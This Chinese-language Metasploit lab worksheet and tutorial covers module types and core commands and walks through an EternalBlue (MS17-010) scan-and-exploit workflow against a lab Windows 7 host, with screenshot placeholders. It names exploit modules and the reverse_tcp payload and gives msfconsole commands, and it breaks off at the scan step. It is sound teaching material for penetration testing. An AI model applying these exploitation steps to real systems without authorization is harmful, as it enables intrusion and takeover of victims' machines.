渗透攻击基础配置任务介绍:

7.1 Metasploit的基础

1、Metasploit启动的三种方法:

(1)菜单

(2)工具栏

(3)命令行

2、Metasploit的常用模块:

(1)exploit(漏洞渗透模块)

(2)payload(攻击载荷模块)

(3)auxiliary(辅助模块)

(4)post(后渗透攻击模块)

3、帮助help和?

4、命令几个种类:

(1)核心命令core command

(2)模块命令module command

(3)任务命令job command

(4)资源命令resource script command

(5)数据库后台命令database backed command

(6)登录凭证后台命令credentials backed command

7.2 Metasploit的基本命令

最常用的几个命令:

(1)show 显示

(2)search 搜索

(3)use 使用(某模块)

7.3 使用Metasploit对操作系统发起攻击

实验环境:填写如下IP地址

Kali 2主机IP:

靶机(64位windows 7,永恒之蓝靶机)IP: 192.168. 108.130

1、使用metasploit的smb_ms17_010检测脚本,确定目标系统是否存在ms17_010漏洞。





(1)启动metasploit

(2)加载smb_ms17_010检测脚本

(3) 对目标主机进行扫描

(输入命令或操作过程、结果截图并进行必要说明)





2、查找针对MS17_010漏洞的渗透模块

(输入命令或操作过程、结果截图并进行必要说明)

3、载入ms17_010_eternalblue渗透模块,查看需要设置的参数并进行设置,启动模块。

(输入命令或操作过程、结果截图并进行必要说明)

4、启动模块

(输入命令或操作过程、结果截图并进行必要说明)

5、控制目标主机

(输入命令或操作过程、结果截图并进行必要说明)

7.4 使用Metasploit对软件发起攻击

实验环境:填写如下IP地址

Kali 2主机:

靶机(32位Windows 7,安装了Easy File Sharing HTTP Server)IP: 192.168.108.129

1、查找与EasyFileSharing有关的渗透模块

(1)启动Metarsploit

(2)查找与EasyFileSharing有关的渗透模块

(输入命令或操作过程、结果截图并进行必要说明)

2、载入easyfilesharing_seh渗透模块,查看需要设置的参数并进行设置,启动模块。

(输入命令或操作过程、结果截图并进行必要说明)

3、在目标靶机启动Easy File Sharing.

(输入命令或操作过程、结果截图并进行必要说明)



4、到kali中查看,会话成功建立了!

(输入命令或操作过程、结果截图并进行必要说明)

摘要

在网络安全领域,渗透测试是评估系统脆弱性的核心手段。作为渗透测试领域事实上的标准框架,Metasploit以其强大的模块化架构和丰富的漏洞利用库,极大地提升了安全工作的效率与规范性。本文将以理论与实践相结合的方式,深度剖析Metasploit框架的基础概念、核心命令与工作流程,并通过对"永恒之蓝"系统级漏洞和"Easy File Sharing"应用级漏洞的两次完整攻击链复现,系统性地演示从漏洞扫描、利用模块选择、载荷配置到最终获取系统控制权的全过程。通过本次探索,读者不仅能掌握Metasploit的基本操作,更能深刻理解现代网络攻击的内在逻辑,从而为构建更坚固的防御体系奠定基础。

关键词:Metasploit;渗透测试;永恒之蓝;MS17-010;Easy File Sharing;漏洞利用;Payload

一、引言:Metasploit框架的战略地位

Metasploit项目诞生于2003年,经过近二十年的发展,已经从一款简单的漏洞利用工具演变为一个全面的渗透测试基础设施。它集成了渗透测试生命周期中所需要的大部分功能:信息收集、漏洞分析、漏洞利用、权限提升、持久化控制及报告生成。其成功源于其高度模块化的设计思想,安全研究人员可以将新的漏洞利用代码、攻击载荷、辅助功能以模块的形式集成到框架中,使得知识的积累和共享变得前所未有的高效。

对于安全从业者而言,Metasploit是"攻防一体"思想的完美体现。攻击方可以利用它验证系统存在的安全隐患;防御方则可以借助它进行安全有效性验证,主动发现并修补漏洞,实现"以攻促防"。本文将聚焦于其核心的漏洞利用功能,通过两个经典的实战案例,引领读者深入Metasploit的世界。

二、Metasploit基础概念解析

在进入实战之前,必须对Metasploit的核心要素有清晰的认识。

7.4.1启动方式的灵活性与适用场景

Metasploit提供了多种启动方式,以适应不同的使用习惯和场景需求:

图形化界面(MSFconsole):通过桌面菜单或工具栏启动的msfconsole是交互式的命令行环境,这是最强大、最常用的模式。它提供了全部的功能和最佳的控制力,适合进行复杂的、多步骤的渗透测试任务。

命令行直接调用(MSFcli):虽然旧版的msfcli(命令行接口)已逐渐被淘汰,但其"一行命令"快速利用漏洞的思想被整合进msfconsole的-x参数和资源脚本中,适用于自动化脚本和快速测试。

Armitage:这是一款基于Metasploit的图形化Cyber攻击管理-,它将复杂的命令行操作转化为直观的可视化点击,非常适合团队协作和攻击流程的可视化展示。

对于追求深度控制和学习的用户,msfconsole是毋庸置疑的首选。

7.4.2 核心模块:攻击体系的基石

Metasploit的威力建立在六大模块之上:Exploit(漏洞利用模块):这是框架的"矛尖",包含了针对特定漏洞的利用代码。其本质是一段精心构造的程序或数据,旨在触发目标软件或系统的漏洞,从而破坏正常的执行流程。

Payload(攻击载荷模块):在Exploit成功打开目标的"大门"后,Payload是真正在目标系统上执行的代码。例如,最常见的windows/meterpreter/reverse_tcp就是一个Payload,它能够建立一个返回到攻击者的Meterpreter shell会话。

Auxiliary(辅助模块):不直接在目标系统上执行代码,而是用于执行扫描、嗅探、指纹识别、模糊测试等辅助性任务。例如,端口扫描、服务版本探测、漏洞验证等。

Post(后渗透模块):在成功获得目标系统的初始访问权限后,用于进行进一步的内部侦查、权限提升、信息收集、横向移动和持久化驻留。

Encoders(编码器):用于对Payload进行混淆处理,以避免被防病毒软件或入侵检测系统识别。

NOP(空指令生成器):在漏洞利用过程中提高稳定性的组件。

7.4.3 寻求帮助与命令体系

在msfconsole中,任何时候都可以使用help或?命令来查看可用命令的详细说明。Metasploit的命令体系清晰划分为核心命令、模块命令、任务命令等,这种分类有助于用户快速定位所需功能。

7.4.4 初窥门径:三大黄金命令

对于初学者,有三个命令必须烂熟于心:search:在庞大的模块库中快速定位所需模块。例如,search ms17-010或search type:auxiliary smb。

use:选定并加载一个模块到当前工作环境。

例如,use exploit/windows/smb/ms17_010_eternalblue。

show:显示当前模块或指定类型模块的详细信息,包括可配置参数(show options)、可用的Payload(show payloads)等。

三、实战一:利用Metasploit对操作系统发起攻击(永恒之蓝)

实验环境:

攻击机(Kali Linux)IP:192.168.108.128

靶机(Windows 7 Enterprise 64位,未打MS17-010补丁)IP:192.168.108.129

攻击流程:



步骤1:漏洞检测与确认

在发动攻击前,先确认目标是否存在漏洞是专业渗透测试的必要环节。



(1)启动Metasploit:在Kali终端中输入msfconsole,等待框架初始化完成。





(2)搜索并加载检测脚本:使用search ms17-010命令,会发现多个相关模块,包括渗透模块和辅助扫描模块。我们选择辅助扫描模块进行漏洞验证。



msf6 > search 17_010

(3)配置参数并扫描:使用show options查看需要设置的参数。通常只需设置目标IP范围(RHOSTS)。

代码如下:

msf6 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 192.168.108.129

msf6 auxiliary(scanner/smb/smb_ms17_010) > run

结果说明:扫描结果显示目标主机很可能存在MS17-010漏洞,这为我们后续的渗透攻击提供了信心。

